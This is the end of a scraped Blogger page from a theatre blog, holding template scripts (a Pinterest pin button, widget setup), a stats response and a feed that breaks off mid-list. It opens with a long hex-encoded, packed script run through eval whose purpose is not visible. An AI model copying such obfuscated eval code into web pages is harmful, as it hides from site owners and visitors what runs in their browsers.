\x69\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x31\x65\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x31\x6f\x5c\x5c\x31\x62\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x68\x5c\x5c\x31\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x31\x34\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x53\x5c\x5c\x56\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x59\x5c\x5c\x31\x6e\x5c\x5c\x58\x5c\x5c\x31\x31\x5c\x5c\x44\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x69\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x31\x64\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x50\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x47\x28\x31\x41\x2c\x31\x42\x2c\x31\x74\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x47\x28\x31\x74\x29\x7b\x31\x46\x28\x31\x74\x3c\x31\x42\x3f\x31\x76\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x74\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x76\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x53\x29\x3a\x31\x74\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x74\x2d\x2d\x29\x7b\x31\x51\x28\x31\x45\x5b\x31\x74\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x76\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x76\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x74\x29\x2b\x31\x76\x5b\x36\x5d\x2c\x31\x76\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x76\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x76\x5b\x33\x5d\x5b\x31\x76\x5b\x32\x5d\x5d\x28\x31\x76\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x31\x7c\x78\x32\x42\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x37\x38\x7c\x78\x34\x33\x7c\x78\x37\x39\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x34\x43\x7c\x78\x37\x41\x7c\x78\x37\x36\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x35\x7c\x78\x35\x33\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x32\x7c\x78\x37\x31\x7c\x78\x33\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x33\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x34\x64\x31\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x35\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x31\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x32\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x31\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x30\x36\x66\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_I9d2T3);
  //]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqMrHxeP84N9qvPHOe-lV_mcDYVC7eOH6VsA0m9uuyNTGPN4r_vGzzvOtg3TesxgdO9NPZjjgijg9-D8nCxEEDLxapaVO5muyIr9Fzixr0K0ntd7fUECpbkO75evU0q8s4tXIYPo7bHgT8/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,#first-post .block-image img').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7kueg1fA7ppQ42ppLebo3JdkmXuw:1768404309926';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2015001893805747253','//www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html','2015001893805747253');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2015001893805747253', 'title': 'Butaques i somnis', 'url': 'https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html', 'canonicalUrl': 'https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html', 'homepageUrl': 'https://www.butaquesisomnis.com/', 'searchUrl': 'https://www.butaquesisomnis.com/search', 'canonicalHomepageUrl': 'https://www.butaquesisomnis.com/', 'blogspotFaviconUrl': 'https://www.butaquesisomnis.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-12868066-1', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Butaques i somnis - RSS\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2015001893805747253/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Butaques i somnis - Atom\x22 href\x3d\x22https://www.butaquesisomnis.com/feeds/2691799984131584024/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '2691799984131584024', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s72-c/1361729661_599478_1361729830_noticia_normal.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg', 'pageName': 'Carri\xf3n: \u201cHaces el milagro de ser otro\u201d', 'pageTitle': 'Butaques i somnis: Carri\xf3n: \u201cHaces el milagro de ser otro\u201d', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Carri\xf3n: \u201cHaces el milagro de ser otro\u201d', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQ0A4FjfnHypqD10TJZ5GAszic8f-WQQP7zoVCusjWM-wp8YplBrvWhHfPGpFKpxVXjn9SX-tYVNRpU9Lok_kjy7FPfxQJbW37dY4nXHgt9Japuu95DsNe7Gg8QyhKmpiOv1-x87UQQuY/s400/1361729661_599478_1361729830_noticia_normal.jpg', 'url': 'https://www.butaquesisomnis.com/2013/02/carrion-haces-el-milagro-de-ser-otro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2691799984131584024}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1633826892-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'Footer Widget (A)', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'Footer Widget (B)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'Footer Widget (c)', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (c)', document.getElementById('Stats1'), {'title': 'VISITAS', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.butaquesisomnis.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAMCDqLeeisJAWJR68yj-Ar6kvU3m90Y2jhEUbmrBDUoh0eRn74YJrfitzBJYHTMPFmMVnMFlmAyziAlXxb9wZEHYCC-A'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAMCDqLeeisJAWJR68yj-Ar6kvU3m90Y2jhEUbmrBDUoh0eRn74YJrfitzBJYHTMPFmMVnMFlmAyziAlXxb9wZEHYCC-A
body_size: 43
content:
{"total":1701400,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,99],[1,70],[2,82],[3,44],[4,66],[5,30],[6,20],[7,26],[8,21],[9,32],[10,30],[11,20],[12,24],[13,14],[14,31],[15,21],[16,19],[17,16],[18,19],[19,23],[20,25],[21,27],[22,21],[23,21],[24,27],[25,24],[26,28],[27,34],[28,21],[29,13]],"nextTickMs":514285}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.butaquesisomnis.com/feeds/posts/default/-/Madrid?alt=json-in-script&max-results=3&callback=jQuery111009170961861170914_1768404310306&_=1768404310307
body_size: 27922
content:
// API callback
jQuery111009170961861170914_1768404310306({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253"},"updated":{"$t":"2024-08-29T17:59:05.671+02:00"},"category":[{"term":"Noticias"},{"term":"espacios"},{"term":"Madrid"},{"term":"otras disciplinas"},{"term":"criticas"},{"term":"entrevistas"},{"term":"Dansa"},{"term":"Lliure"},{"term":"TNC"},{"term":"Festival Grec"},{"term":"Temporada Alta"},{"term":"Sala Beckett"},{"term":"Circ"},{"term":"musical"},{"term":"Girona"},{"term":"País Valencià"},{"term":"Romea"},{"term":"La Seca"},{"term":"CDN"},{"term":"Mercat de les Flors"},{"term":"Londres"},{"term":"Shakespeare"},{"term":"La Villarroel"},{"term":"Tantarantana"},{"term":"Broadway"},{"term":"Sergi Belbel"},{"term":"Críticas"},{"term":"SALAFlyhard"},{"term":"Teatro Español"},{"term":"Sala Muntaner"},{"term":"Teatre Familiar"},{"term":"Teatros del Canal"},{"term":"ópera"},{"term":"Jordi Casanovas"},{"term":"Fira Tàrrega"},{"term":"Julio Manrique"},{"term":"Teatro Abadía"},{"term":"Oriol Broggi"},{"term":"#D.E.P"},{"term":"Lluís Pasqual"},{"term":"Sala Atrium"},{"term":"Festival de Mérida"},{"term":"Sala Planeta"},{"term":"Teatre Goya"},{"term":"Àlex Rigola"},{"term":"Grec2012"},{"term":"Grec2013"},{"term":"Josep Maria Pou"},{"term":"Xavier Albertí"},{"term":"La Perla"},{"term":"West End"},{"term":"Mario Gas"},{"term":"Teatre Akademia"},{"term":"Grec2015"},{"term":"Marc Rosich"},{"term":"TGB"},{"term":"David Selvas"},{"term":"Pau Miró"},{"term":"el Matadero"},{"term":"Poliorama"},{"term":"Biblioteca"},{"term":"Fira de Tàrrega"},{"term":"Miguel del Arco"},{"term":"Almeria Teatre"},{"term":"Jordi Galceran"},{"term":"Festival de Almagro"},{"term":"Juan Mayorga"},{"term":"Pere Arquillué"},{"term":"Carmen Machi"},{"term":"Clara Segura"},{"term":"Ivan Benet"},{"term":"Nao Albet"},{"term":"Pere Riera"},{"term":"#Grec2017"},{"term":"Blanca 